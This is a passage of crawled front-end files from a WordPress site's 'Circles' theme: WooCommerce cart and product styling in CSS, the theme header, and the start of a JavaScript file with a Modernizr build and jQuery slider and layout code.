margin-right: 3.8%;
float: none;
display: inline-block;
}

body.woocommerce ul.products li.product:nth-child(3n+3), body.woocommerce-page ul.products li.product:nth-child(3n+3) {
  margin-right: 0;
}

body.woocommerce ul.products li.product a img, body.woocommerce-page ul.products li.product a img {
  border-radius: 3px;

  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #dbdbdb;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

body.woocommerce ul.products li.product h3, body.woocommerce-page ul.products li.product h3 {
  color: #909598;
  font-weight: 100;
  text-align: center;
  font-size: 17px;
  padding-top: 0;
}
body.woocommerce ul.products li.product .price, body.woocommerce-page ul.products li.product .price {
font-size: 18px;
text-align: center;
color: #3b74aa;
font-weight: 100;
text-decoration: none;
}
body.woocommerce ul.products li.product a, body.woocommerce-page ul.products li.product a {
width: 50%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
background: transparent;
text-transform: uppercase;
font-weight: 100;
border: 0;
-webkit-box-shadow: none;
box-shadow: none;


}

body.woocommerce ul.products li.product .product-bottom a {
width: 50%;
display: inline-block;
text-align: center;
padding: 8px 0 8px 30px;
color: #909598;
font-size: 11px;
font-weight: normal;
background-image: url(../img/sprite.png);
margin: 3px 0 0;
}

body.woocommerce ul.products li.product .product-bottom {
  border-top: 1px solid #dbdbdb;
  margin-left: -2px;
  padding-right: 4px;
  width: 100%;
  background-color: #ededed;
  border-radius: 0 0 3px 3px;
}

body.woocommerce ul.products li.product .product-bottom a.add_to_cart_button {
background-position: 10px -1493px;
border-right: 1px solid #ccc;
}


body.woocommerce ul.products li.product .product-bottom a.product-details {
background-position: 20px -1465px;
}
.woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products li.product a:hover img {
box-shadow:none !important;
-webkit-box-shadow:none !important;
-moz-box-shadow:none !important;
}
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
display: none;
}
body.woocommerce .woocommerce-ordering, body.woocommerce-page .woocommerce-ordering {
float: left;
position: relative;
}
.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select {
-webkit-appearance: none;
background: transparent;
border: 1px solid #dbdbdb;
padding: 5px;
border-radius: 3px;
padding-left: 60px;
outline: none;
}
.woocommerce-ordering span.icon-angle-down {
left: auto;
right: 10px;
top: 11px;
}
.woocommerce-ordering span {
position: absolute;
left: 10px;
top: 7px;
color: #7f8182;
}
body.woocommerce ul.cart_list li a, body.woocommerce ul.product_list_widget li a, body.woocommerce-page ul.cart_list li a, body.woocommerce-page ul.product_list_widget li a {
color: #45484a;
font-weight: 500;
text-transform: uppercase;
font-size: 13px;
}
body.woocommerce ul.cart_list li .amount, body.woocommerce ul.product_list_widget li .amount, .woocommerce-page ul.cart_list li .amount, .woocommerce-page ul.product_list_widget li .amount {
color: #3b74aa;
}
body.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale {
top: 15px;
right: 15px;
}
body.woocommerce ul.products li.product .product-bottom a.added_to_cart {
background: transparent;
}
body.woocommerce ul.products li.product .product-bottom a.add_to_cart_button.added {
display: none;
}
body.woocommerce-page ul.product_list_widget li {
border-bottom: 1px solid #dadada;
border-top: 1px solid #fff;
padding: 8px 0;
}
body.woocommerce-page ul.product_list_widget li:first-child {
border-top: 0;
}
body.woocommerce-page ul.product_list_widget li:last-child {
box-shadow: 0 1px 0 0 #Fff;
}
body.woocommerce-page div.product div.images div.thumbnails a {
width: 32%;
margin-right: 2%;
}
body.woocommerce div.product div.images img {
box-shadow: none;
border-radius: 10px;
border: 1px solid #dbdbdb;
}
body.woocommerce-page div.product div.images {
width: 43%;
}
body.woocommerce-page div.product div.summary {
width: 53%;
}
body.woocommerce div.product .product_title {
font-weight: 300;
color: #909598;
}
body.woocommerce div.product p.price {
color: #3b74aa;
}

.woocommerce div.product form.cart .single_add_to_cart_button {
background: rgb(28, 99, 167);
border-radius: 6px;
box-shadow: inset 0 -4px 0 0 rgba(255, 255, 255, 0.25);
text-align: center;
text-transform: uppercase;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
font-weight: 400;
overflow: hidden;
display: inline-block;
position: relative;
padding: 14px 20px 14px 40px;
font-size: 12px;
color: #ffffff;
transition-property: all;
-moz-transition-property: all;
-webkit-transition-property: all;
-o-transition-property: all;
transition: 0.3s;
opacity: 0.85;
-moz-transition: 0.3s;
-webkit-transition: 0.3s;
-o-transition: 0.3s;
transition-delay: 0s;
transition-timing-function: cubic-bezier(0, 0, 1, 1);
text-shadow: 0px 1px 1px rgba(0,0,0,1);
text-decoration: none;
background-image: url(../img/sprite.png);
border: 0;
background-position: -160px -699px;
}
body.woocommerce-page div.product .woocommerce-tabs {
clear: none;
width: 53%;
float: right;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background: #3b74aa;
color: #fff;
font-weight: 100;
text-transform: uppercase;
}
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
background: #e9e9e9;
text-transform: uppercase;
margin: 0;
border-radius: 0;
box-shadow: none;
border: 0;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight:300;
}
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
  content:none;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs {
margin-left: 0;
padding-left: 0;
}
.woocommerce-tabs h2 {
color: #3170ac;
text-transform: none;
font-weight: 100;
}


/*---------- CArt --------------*/

body.woocommerce-cart table.shop_table {
background: #f8f8f8;
}
body.woocommerce-cart table.shop_table thead {
background: #fff;
}
body.woocommerce-cart table.cart th {
color: #45484a;
text-transform: uppercase;
font-size: 11px;
}
body.woocommerce-cart table.cart .product-thumbnail {
width: 80px;
}
body.woocommerce-cart table.cart th.product-quantity {
text-align: center;
}
body.woocommerce-cart table.cart td.product-remove {
width: 50px;
}
body.woocommerce-cart table.cart a.remove {
color: #3b75ac;
margin-left: 20px;
margin-right: 0;
}
body.woocommerce-cart table.cart img {
width: 49px;
height: 46px;
padding: 2px;
border: 1px solid #e0e0e0;
background: #f3f3f3;
border-radius: 4px;
}
body.woocommerce-cart .product-name a {
color: #3b74aa;
text-transform: uppercase;
}
body.woocommerce-cart .quantity,
.woocommerce div.product form.cart div.quantity {
border-radius: 5px;
overflow: hidden;
border-top: 1px solid #ccc;
}

.woocommerce div.product form.cart div.quantity {
margin-top: 6px !important;
margin-right: 10px !important;
}
body.woocommerce-cart .quantity .minus,
body.woocommerce .quantity .minus {
background: rgb(226,226,226);
background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
background: -moz-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(236,236,236,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(226,226,226,1)), color-stop(100%,rgba(236,236,236,1)));
background: -webkit-linear-gradient(top, rgba(226,226,226,1) 0%,rgba(236,236,236,1) 100%);
background: -o-linear-gradient(top, rgba(226,226,226,1) 0%,rgba(236,236,236,1) 100%);
background: -ms-linear-gradient(top, rgba(226,226,226,1) 0%,rgba(236,236,236,1) 100%);
background: linear-gradient(to bottom, rgba(226,226,226,1) 0%,rgba(236,236,236,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#ececec',GradientType=0 );
border: 0;
border-left: 1px solid rgb(199, 199, 199);
box-shadow: none;
color: #9fa1a2;
border-radius: 0;
}
body.woocommerce-cart .quantity input.qty,
body.woocommerce .quantity input.qty {
background: #e6e6e6;
outline: none;
border: 0;
color: #45484a;
font-weight: normal;
}
body.woocommerce-cart .quantity .plus,
body.woocommerce .quantity .plus {
background: rgb(236,236,236);
background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
background: -moz-linear-gradient(top, rgba(236,236,236,1) 0%, rgba(226,226,226,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(236,236,236,1)), color-stop(100%,rgba(226,226,226,1)));
background: -webkit-linear-gradient(top, rgba(236,236,236,1) 0%,rgba(226,226,226,1) 100%);
background: -o-linear-gradient(top, rgba(236,236,236,1) 0%,rgba(226,226,226,1) 100%);
background: -ms-linear-gradient(top, rgba(236,236,236,1) 0%,rgba(226,226,226,1) 100%);
background: linear-gradient(to bottom, rgba(236,236,236,1) 0%,rgba(226,226,226,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ececec', endColorstr='#e2e2e2',GradientType=0 );
border: 0;
border-left: 1px solid rgb(199, 199, 199);
border-bottom: 1px solid rgb(199, 199, 199);
box-shadow: none;
color: #9fa1a2;
border-radius: 0;
}
body.woocommerce-cart .cart .button, body.woocommerce-page .woocommerce.widget_price_filter .price_slider_amount .button, .woocommerce-page .woocommerce .cart-collaterals .shipping_calculator .button {
float: left;
text-decoration: none;
text-transform: uppercase;
font-size: 10px;
color: #45484a;
border-radius: 5px;
background: #eaebeb;
background: -webkit-gradient(linear, left top, left bottom, from(#d9dbdd), to(#eaebeb));
background: -webkit-linear-gradient(top, #d9dbdd, #eaebeb);
background: -moz-linear-gradient(top, #d9dbdd, #eaebeb);
background: -ms-linear-gradient(top, #d9dbdd, #eaebeb);
background: -o-linear-gradient(top, #d9dbdd, #eaebeb);
border-bottom: 1px solid #fff;
border-right: 1px solid #fff;
box-shadow: 1px 1px 0px 0 #c5c5c5;
margin-bottom: 25px;
padding: 11px 20px;
border-top: 0;
border-left: 0;
width: auto;
}
.woocommerce .cart-collaterals .cart_totals table .amount {
color: #3872aa;
}
.woocommerce-page .woocommerce .cart-collaterals .cart_totals table td {
padding-right: 20px;
}
body.woocommerce-cart .woocommerce table.cart td.actions .coupon .input-text,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row select {
position: relative;
padding: 8px;
border-radius: 8px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
-webkit-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
background: #e6e6e6;
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
-o-transition: 0.3s;
-ms-transition: 0.3s;
transition: 0.3s;
border: 0;
outline: none;
}
.woocommerce form .form-row select {
-webkit-appearance: none;
}
body.woocommerce-cart .woocommerce table.cart td.actions .button.alt {
font-size: 10px;
float: right;
border-radius: 6px;
border-bottom: 4px solid #5895ce;
background: #56595b;
background: -webkit-gradient(linear, left top, left bottom, from(#2f6aa3), to(#427bb1));
background: -webkit-linear-gradient(top, #2f6aa3, #427bb1);
background: -moz-linear-gradient(top, #2f6aa3, #427bb1);
background: -ms-linear-gradient(top, #2f6aa3, #427bb1);
background: -o-linear-gradient(top, #2f6aa3, #427bb1);
color: #f3f3f3;
text-align: center;
text-transform: uppercase;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
font-weight: bold;
font-size: 12px;
margin-left: 10px;
padding: 9px 20px;
}
.woocommerce-page .woocommerce .cart-collaterals .shipping_calculator .button {
margin-left: 4px;
}
body.woocommerce-page .woocommerce table.cart .actions input.input-text, .woocommerce-page .cart input.button {
margin: 5px;
}
body.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {
background: #3b74aa;
border-top: 1px solid #336492;
}
.woocommerce-page .woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content {
background: #dcdcdc;
border-top: 1px solid #bdbdbd;
height: 4px;
}
body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
box-shadow: none;
border: 1px solid rgb(78, 78, 78);
background: rgb(153,157,159);
background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
background: -moz-linear-gradient(top, rgba(153,157,159,1) 0%, rgba(101,111,118,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(153,157,159,1)), color-stop(100%,rgba(101,111,118,1)));
background: -webkit-linear-gradient(top, rgba(153,157,159,1) 0%,rgba(101,111,118,1) 100%);
background: -o-linear-gradient(top, rgba(153,157,159,1) 0%,rgba(101,111,118,1) 100%);
background: -ms-linear-gradient(top, rgba(153,157,159,1) 0%,rgba(101,111,118,1) 100%);
background: linear-gradient(to bottom, rgba(153,157,159,1) 0%,rgba(101,111,118,1) 100%);
}
.woocommerce .widget_price_filter .price_slider_amount {
color: #3b74aa;
}
.woocommerce-page .woocommerce .cart-collaterals .cart_totals {
float: left;
}
.cart_totals h2 {
text-align: left;
font-size: 14px;
font-weight: 900;
}
.woocommerce-page .woocommerce .cart-collaterals .cart_totals table {
width: 100%;
background: #f8f8f8;
border: 1px solid #d9d9d9;
border-radius: 0;
}
.woocommerce .cart-collaterals .cart_totals table tr {
border: 1px solid #000;
border-collapse: collapse;
}
.woocommerce-page .woocommerce .cart-collaterals .cart_totals table th {
text-align: left;
padding: 12px 5px 13px 20px;
text-transform: uppercase;
font-size: 11px;
border-right: 1px solid #d9d9d9;
}
.woocommerce .cart-collaterals .cart_totals table .shipping {
background: #ededed;
border-bottom: 1px solid #d9d9d9;
border-top: 1px solid #d9d9d9;
position: relative;
}
.woocommerce .cart-collaterals .cart_totals table .shipping th {
font-weight: normal;
}
.woocommerce .cart-collaterals .cart_totals table .shipping td {
text-transform: uppercase;
}
 body.woocommerce-page .cart-collaterals .shipping-calculator-form {
  display: block !important;
  height: auto !important;
 }

 .woocommerce .shipping-calculator-button {

font-size: 14px;
font-weight: 900;
color: #45484a;
 }
 .shipping_calculator h2 {
  line-height: 1;
  text-align: left;
 }
  body.woocommerce-page .woocommerce .cart-collaterals .shipping_calculator {
  margin: 0;
 }
 body.woocommerce-page .woocommerce .cart-collaterals .shipping_calculator {
margin-top: -3px;
}
body.woocommerce-page table.shop_table {
  border-radius: 0;
}

.woocommerce form .shipping-calculator-form .form-row:first-child {
  position: relative;
}

.widget_shopping_cart {
  position: fixed;
  top: 25px;
  right: 25px;
  z-index: 10000;
  width: auto;
  display: block;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.woocommerce-page #cart_button {
  display: block;
}
#cart_button {
  display: none;
  width: 40px;
  height: 40px;
  background: #fff;
  border: 1px solid #d9d9d9;
  border-radius: 50%;
  padding: 4px;
  z-index: 1000;
  float: right;
  position: relative;
  clear: both;
  margin-bottom: 10px;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  cursor: pointer;
}

.widget_shopping_cart_content {
  background: #f8f8f8;
  z-index: 1000;
  padding:0;
  border: 1px solid #d9d9d9;
  width: 240px;
  display: none;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  clear: both;

  -webkit-box-shadow: 0 0 20px 5px rgba(0,0,0,0.07);
  box-shadow: 0 0 20px 5px rgba(0,0,0,0.07);
}
body.woocommerce-page ul.product_list_widget li {
border-top: 0;
padding: 8px 15px;
}
.fixed-header .widget_shopping_cart {
top: 2px;
}
.fixed-header #cart_button:after {
background-position: -168px -1492px;
}
.fixed-header #cart_button {
width: 30px;
height: 30px;
}
#cart_button:after {
  display: block;
  width: 100%;
  height: 100%;
  background: #3b74a9;
  content: '';
  border-radius: 50%;

  -webkit-box-shadow: inset 0 -30px 30px -20px rgba(0,0,0,0.2);
  box-shadow: inset 0 -30px 30px -20px rgba(0,0,0,0.2);
  background-image: url(../img/sprite.png);
  background-position: -163px -1487px;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_shopping_cart_content .buttons .button {
width: 49%;
margin: 5px 0;
padding: 0;
display: inline-block;
background: transparent;
border: 0;
box-shadow: none;
font-weight: normal;
line-height: 30px;
text-align: center;
text-transform: uppercase;
}
.widget_shopping_cart_content .buttons .button:first-child {
border-right: 1px solid #d9d9d9;
}
.widget_shopping_cart_content .buttons {
width: 240px;
background: #ededed;
height: 40px;
margin: 0;
border-top: 1px solid #d9d9d9;
}
.woocommerce-page .woocommerce  .widget_shopping_cart .total {
padding: 7px 15px 7px;
margin-bottom: 0;
color: #45484a;
font-size: 11px;
}
.widget_shopping_cart_content .buttons .button:hover {
  background: transparent !important;
}
.woocommerce ul.product_list_widget.cart_list li img, #added_item img {
width: 49px;
height: 46px;
padding: 2px;
background: #f3f3f3;
box-shadow: none;
border: 1px solid #d9d9d9;
border-radius: 3px;
}
 #added_item img {
  float: right;
 }
.woocommerce-page ul.cart_list.product_list_widget li .amount {
color: #000;
}
.widget_shopping_cart > h1 {
display: none;
}
.widget_shopping_cart_content .total .amount {
color: #3b74aa;
font-weight: bold;
}
.woocommerce-page .widget_shopping_cart .total strong {
text-transform: uppercase;
}
.form-row .icon-angle-down {
position: absolute;
top: 14px;
right: 15px;
}
#added_item {
position: fixed;
top: 90px;
right: 25px;
background: #f8f8f8;
width: 250px;
z-index: 1000;
border: 1px solid #d9d9d9;
padding: 10px;
display: none;
box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
}
.fixed-header #added_item {
top: 50px;
}
.woocommerce-page.woocommerce .widget_shopping_cart .total {
margin-bottom: 0;
padding: 7px 15px;
font-size: 11px;
}

/*-------- WP GAllery --------------*/

.gallery-item img {
border: 1px solid #cfcfcf !important;
width: 100%;
height: auto;
border-radius: 4px;
padding: 3px;
border-bottom: 2px solid #cfcfcf !important;
}
.gallery-icon {
margin-right: 30px;
}
/*------ Banner ---------ss----*/
.banner-builder {
	opacity:1;
	background-size:cover !important;
	-moz-background-size:cover !important;
	-webkit-background-size:cover !important;
}
.banner-wrapper {
	position:relative;
}
#canvasLoader {
position: absolute;
top: 50%;
left: 50%;
margin-left: -20px;
z-index: 2;
}
.banner-overlay {
position: absolute;
width: 100%;
height: 100%;
background: #f3f3f3;
top: 0;
left: 0;
z-index: 1;
}
/*************************************************************
::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
..................... ANIMATIONS ......................
::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
*************************************************************/
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}


/*** ------- Reference template ----------- ***/

.reference-table {
  width: 100%;
  margin-bottom: 1.5em;
}

.reference-table tr th {
  color: #fff;
  background: #45484a;
}

.reference-table tr td {
  background: #f3f3f3;
}

.reference-table tr th,
.reference-table tr td {
  text-align: center;
  padding: 0.5rem;
}

.reference-table tr th:first-child,
.reference-table tr td:first-child {
  text-align: left;
}

.reference-table tr:nth-child(even) td {
  background: #E6E6E6;
}

.reference-table--filter tr td:nth-child(3n),
.reference-table--filter-results tr th:nth-child(3n),
.reference-table--filter-results tr td:nth-child(3n) {
  text-align: left;
}

.reference-table--filter tr td select {
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://dotace-eu.eu/wp-content/themes/circles/style.css
body_size: 142
content:
/*

Theme Name: Circles Wordpress Theme
Theme URI: http://themeforest.net/item/circles-retina-responsive-multipurpose-theme/4739370
Author URI:http://themeforest.net/user/ThemeSmack
Description: Clean Corporate Theme
Author: ThemeSmack Team
Version: 4.6
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/


--- FILE ---
content_type: application/javascript
request_url: https://dotace-eu.eu/wp-content/themes/circles/js/main.js
body_size: 14355
content:

/* Modernizr 2.7.1 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-cssanimations-cssclasses-teststyles-testprop-testallprops-prefixes-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function z(a){j.cssText=a}function A(a,b){return z(m.join(a+";")+(b||""))}function B(a,b){return typeof a===b}function C(a,b){return!!~(""+a).indexOf(b)}function D(a,b){for(var d in a){var e=a[d];if(!C(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function E(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:B(f,"function")?f.bind(d||b):f}return!1}function F(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return B(b,"string")||B(b,"undefined")?D(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),E(e,b,c))}var d="2.7.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={},r={},s={},t=[],u=t.slice,v,w=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},x={}.hasOwnProperty,y;!B(x,"undefined")&&!B(x.call,"undefined")?y=function(a,b){return x.call(a,b)}:y=function(a,b){return b in a&&B(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(u.call(arguments)))};return e}),q.cssanimations=function(){return F("animationName")};for(var G in q)y(q,G)&&(v=G.toLowerCase(),e[v]=q[G](),t.push((e[v]?"":"no-")+v));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)y(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},z(""),i=k=null,e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.testProp=function(a){return D([a])},e.testAllProps=F,e.testStyles=w,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+t.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};




 /*------------- TOP SLIDER -------------*/

jQuery(document).ready(function($) {

if($('body').hasClass('not-responsive')) {
  $('#responsiveness-css').remove();
}

if ($('.top-slider .rev_slider').size() > 0) {
  var rev_id = $('.top-slider .rev_slider').attr('id');
      rev_id = rev_id.replace('rev_slider_','');
      rev_id = rev_id.replace('_2','');

  var revapi_id = eval('revapi'+rev_id);

  revapi_id.bind("revolution.slide.onloaded",function (e) {

      $('.top-slider').animate({height:$('.rev_slider').height()},300, function(){$('.top-slider').height('auto')});

  });
}

if ($('.banner-builder').size() > 0) {
	setTimeout(function(){$('.top-slider').animate({height:$('.banner-builder').height()},700, function(){$('.top-slider').height('auto')})}, 1000);
}

	/*----------------<RESIZE COMPLITE>----------------*/
    var zi = $('.media_for_js').css('z-index');
        zi_p = zi;




    jQuery.fn.resizeComplete = function(func, ms){


        var timer = null;
        this.resize(function(){
            if (timer)
                {
                clearTimeout(timer);
                }
              timer = setTimeout(func,ms);
        });
    }
	/*----------------</RESIZE COMPLITE>----------------*/


  /*---------- Sidebar Posiyion ----------*/

  function sidebarPosition(){
    if($('.media_for_js').css('z-index') < 767) {
      $('aside.left-sidebar').insertAfter('.post-area');
    } else {
      $('aside.left-sidebar').insertBefore('.post-area');
    }
  }
  sidebarPosition();
  /*---------- /Sidebar Posiyion ----------*/



	/*----------------<COLUMN>----------------*/
	jQuery(function(){
		var $column_post_media = jQuery('.column_post-media'),
		$column = jQuery('.template-blog-3 .column');
		$column_post_media.css('height', $column_post_media.width()*0.5);
		$column_post_media.find('iframe').css('height', $column_post_media.width()*0.5);
		$column.isotope({
			itemSelector: '.column_post',
			resizable: true,
			animationEngine: 'best-available',
			animationOptions: {
				duration: 800,
				easing: 'swing',
				queue: false
			}
		});
	});
  jQuery(window).resizeComplete(function(){
